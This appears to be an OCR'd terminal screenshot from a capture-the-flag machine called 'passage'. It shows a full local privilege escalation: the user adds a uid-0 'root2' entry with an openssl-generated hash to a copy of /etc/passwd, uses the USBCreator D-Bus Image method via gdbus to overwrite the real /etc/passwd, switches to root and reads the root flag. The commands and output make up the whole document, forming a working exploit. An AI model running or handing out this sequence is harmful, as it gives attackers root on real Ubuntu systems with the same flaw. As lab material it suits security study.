 root@passage: /home/nadav/test
File Edit View Search Terminal Help
nadav@passage:~/test$ cp /etc/passwd passwd
nadav@passage:~/test$ openssl passwd root
Lzdd4pHiG75KI
nadav@passage:~/test$ echo "root2:Lzdd4pHiG75KI:0:0:root:/root:/bin/bash" >> passwd
nadav@passage:~/test$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCre
ator.Image /home/nadav/test/passwd /etc/passwd true
()
nadav@passage:~/test$ su root2
Password:
root@passage:/home/nadav/test# whoami
root
root@passage:/home/nadav/test# cat /root/root.txt
c3aee241c332e863496063aeb7aff843
root@passage:/home/nadav/test#